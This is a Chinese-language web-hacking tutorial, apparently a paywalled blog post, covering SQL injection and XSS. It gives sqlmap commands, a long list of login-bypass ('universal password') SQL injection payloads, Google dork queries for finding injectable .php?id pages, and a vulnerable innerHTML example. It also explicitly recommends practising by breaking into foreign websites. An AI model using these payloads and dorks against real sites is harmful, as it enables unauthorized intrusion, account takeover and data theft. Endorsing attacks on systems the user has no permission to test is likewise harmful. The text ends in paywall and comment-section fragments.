字符型

select * from tables where username = ‘darkid’;

多见于后台登录框或者搜索框

直接用burp测试即可

或者保存这个包,用sqlmap跑,之后测试就和上面一样了

sqlmap -r ‘1.txt’ --technique E --dbs

搜索型

多见于搜索框

select * from tables where id like ‘%darkid%’;

判断是否存在漏洞

‘and 1=1 and ‘%’=’

%’ and 1=1–’

%’ and 1=1 and ‘%’=’

平常很少见,如果遇到了可以用sqlmap跑

万能密码

后台登录时可以直接测试万能密码

’ or 1=‘1

‘or’=‘or’

admin

admin’–

admin’ or 4=4–

admin’ or ‘1’=‘1’–

admin888

"or “a”="a

admin’ or 2=2#

a’ having 1=1#

a’ having 1=1–

admin’ or ‘2’=‘2

‘)or(‘a’=‘a

or 4=4–

c

a’or’ 4=4–

"or 4=4–

‘or’a’=‘a

“or”="a’=‘a

‘or’’=’

‘or’=‘or’

1 or ‘1’=‘1’=1

1 or ‘1’=‘1’ or 4=4

‘OR 4=4%00

"or 4=4%00

‘xor

admin’ UNION Select 1,1,1 FROM admin Where ‘’=’

1

-1%cf’ union select 1,1,1 as password,1,1,1 %23

1

17…admin’ or ‘a’='a 密码随便

‘or’=‘or’

‘or 4=4/*

something

’ OR ‘1’=‘1

1’or’1’=‘1

admin’ OR 4=4/*

1’or’1’='1



GoogleHack语法搜索

中国inurl:.php id

直接练习即可,这里推荐去渗透国外的网站

inurl:.php?id

总结

sql注入很常见,现在一般都是盲注了,用sqlmap跑也可以,一些关于sql注入的文章

https://book.hacktricks.xyz/pentesting-web/sql-injection

https://blog.csdn.net/haoge1998/article/details/124197807

之后会写关于如何绕过waf的文章,sql注入的利用方法也有很多,时间注入,布尔注入,base64注入之类的,也可以去学习相关的知识

学会自己去搜集知识学习,然后归纳成自己的

每天学着碎片化的东西,不总结成自己的 = 白学

XSS

xss漏洞现在也挺常见的,某些大企业的网站也有xss漏洞,下面会举例的,xss漏洞的原理是攻击者往 Web 页面里插入恶意 Script 代码,当用户浏览该页时,嵌入其中 Web 里面的 Script 代码会被执行,从而达到恶意攻击用户的目的

XSS漏洞也分为了三种

反射型xss

反射型的xss很多漏洞平台都不会收,反射型xss经过后端服务处理,但不存储数据库中

反射型xss多见于搜索框里,利用原理如下

然后搜索,之后后端就会执行这个Script 代码

然后就会弹出来一个提示框

用处不是很大,也很常见,所以很多漏洞平台都不会收

存储型xss

存储型xss会经过后端服务处理,并且数据存储在数据库端,这种xss多见于用户资料,文件上传,论坛、博客、留言板、网站的留言、评论、日志等交互处

存储型ⅩSS攻击的流程如下

1.用户提交了一条包含XSS代码的留言到数据库

2.当目标用户查询留言时,那些留言的内容会从服务器解析之后加载出来

3.浏览器发现有XSS代码,就当做正常的HTML和JS解析执行

抖音修改个人资料造成存储型xss

https://aidilarf.medium.com/stored-xss-at-https-www-tiktok-com-11fed6db0590

推特修改地图造成存储型xss

https://hamzadzworm.medium.com/how-i-got-a-bug-that-leads-to-takeover-accounts-of-any-user-who-view-my-profile-913c8704f6cd

利用方法很多,可以多去看看xss漏洞提交成功的文章,基本都是存储型xss

DOM型xss

DOM型xss不经过后端服务处理,并且不存储数据库里,在应用程序里包含一些 JavaScript 脚本时出现,这些 JavaScript 以不安全的方式处理来自不受信任来源的数据,通常是将数据写回 DOM。

在以下示例中,应用程序使用一些 JavaScript 从输入字段读取值并将该值写入 HTML 中的元素:

var search = document.getElementById(‘search’).value;

var results = document.getElementById(‘results’);

results.innerHTML = 'You searched for: ’ + search;

如果攻击者可以控制输入字段的值,他们可以轻松构造一个恶意值,导致他们自己的脚本执行:

You searched for:

DOM型xss它的利用流程是这样的:

1.攻击者寻找具有漏洞的网站

2.攻击者给用户发了一个带有恶意字符串的链接

3.用户点击了该链接

4.服务器返回HTML文档,但是该文档此时不包含那个恶意字符串

5.客户端执行了该HTML文档里的脚本,然后把恶意脚本植入了页面

6.客服端执行了植入的恶意脚本,XSS攻击就发生了

反射型XSS与DOM型区别:

1、反射型XSS攻击中,服务器在返回HTML文档的时候,就已经包含了恶意的脚本;

2、DOM型xss攻击中,服务器在返回HTML文档的时候,是不包含恶意脚本的;非恶意脚本是在其执行本地恶意脚本后,被注入到文档里的

总结

xss漏洞的攻击者通常能够:

冒充或伪装成受害用户。

执行用户能够执行的任何操作。

读取用户能够访问的任何数据。

捕获用户的登录凭据。

将木马功能注入网站。

xss攻击也需要绕过waf,之后也会写

一些关于xss的文章

https://www.freebuf.com/articles/web/289263.ht

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1668

1668

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?